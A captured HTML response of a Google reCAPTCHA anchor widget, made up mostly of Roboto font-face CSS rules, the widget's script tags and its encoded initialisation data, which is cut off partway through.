

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYn1IaAAAAAAmfSWm2E7JxjNp51krtwVzyWXod&co=aHR0cHM6Ly9ydXNrbGluZS5ydTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=nlvq2xyjnp61
body_size: 48814
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="t_XZa5Mx-WwMGPhmIueP-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="t_XZa5Mx-WwMGPhmIueP-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t_XZa5Mx-WwMGPhmIueP-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22UQbCq8K+VHnDp1gvccKLU8Ogw7MEw45yIDF3wrR1w689dMO4D8KpwoVSCsO9w7rCnMK9LQVkw75lw5LDvjN3w5vDscK0HTvDqsKGw44DB8OtHMKEwp3DlcOeJMOIVSxkwpQoLsOqbsKqw5rDqj59wohTGyZJwoDDh8KHIsOfwrYYw5TDmsOzwp/CiyxcL8KgYMOvPhHDh2HCrsOAwpnDmcKlwr7DncOMGH56wp5nRAhUWsOpWSbChcO1ZcKuUsKLw5rCqnLDiQ4ywoZ0w45CwrzDuVRCDsOewonDsUtIw7JZAMK6wojCtMOgw6ZcKsKmND9UwrvDqcKUXcK/fMK9AcKywo0Ew4rDi3YZw45oAD8aw5fDu8OJwrzChmZ2f8OEw6LDi8K9fsOBEcO0RzQ1w65Vw5bCtcKSw5bCkMO6PcOowpN1wqQQS8ODwrDClVlJYsOAEMOMwql+BVHDgE3DqXDDp1DDoMKIw55gw6fDisOGw61bGQ3CvyrDhRtzw5oNS3vCnm/CvcKlw4BePEYhw7DCs8K3w4nClsK6Dik6w64Vwo9kESFYQ8KsSBbDuMO7w6/Ct8KPwozDksOVwonCqyvCnsOkBDLCrS09Bkd/wrHDlcOUAsKsGMKhHFvDsMKCw6kPWMKuAF9rWcKVZcKnQAzCl3DDjsOOwrHDncO9W8OKwp7DvMK8w5rDh0I/w4Ydw7YsPW44RwRZwrXDtm7CgHLCtQzDvD/Dl13DrCXDvMOqw4IPFkjCgWJvPMOmwpclwpzDqcK/wp4vw7sbA8OCIcKCwpxHGsKQwrXCucKpw6Nqw6Vqw7kPwohRFMOOwrZUHz7CrUc9w7vDqhzCisOKwrEqGHjCsiZOwp1ewqMfGsO1cMOswqcPw4Zew49+wp5CRXbDtCbCuSHDvFVbw4/DqcK5ZcOIw43Dk8K0wrzDrsKbwrjDgcKow7DDjcOGDWFhT1Z9wp/[base64]/LCvCt8OwHsOzwqzDiHfDhDoEwpEkwrRfwqQhJ8O+Q8Kiw7oJan/Dp1XCj2rClcOpRSdubDEDw7vDiml6IcKlwrREwrYTwoHDjk/Dl8OYM8KKdMKhO8OQwqwJwpgJT08GPH5RwoEYw7Ylw6M3UTXDkcKmQcOdw4hSwq3Ch8Klw6PCjmJUwqzCj8KXOMKkwqrCs8KvBX7Cv0DDuMKGwq/DrsKaQ8OFASjChMKZwp7DkgjCi8OvPSDChMKLfH8ow7E8w6LDmXDDuVjDr8Orw782PHHDjXnDssKlSsOweMO1ZMO1WQTCnFR9wppyT8OgRzBTRgR/wprCksKgGEHDkMOjw7TDg8OtAWYNYgLDlMOacMKOcAk8KHlbwpfCnBJfw5HDp8KeFhAew5PCncKVwo5Vw4wJwpTCjm9Sw6w+CC9Sw4LDk8K/[base64]/BSzDl8KUDMOjO8OZw4gvQxPCncOTLMOhFMKowoBkGgxTwqjDnFk3JcOkwonDvMKrwpJHw7jCqAJWNQhlFMKKCcKww4A1wrJfbMKoXA50wozCnXDDt2bCksKIw5/CocK2wrQ7w7ZLO8Obw4LCvMKLV33ChWdCwqbDvQlRw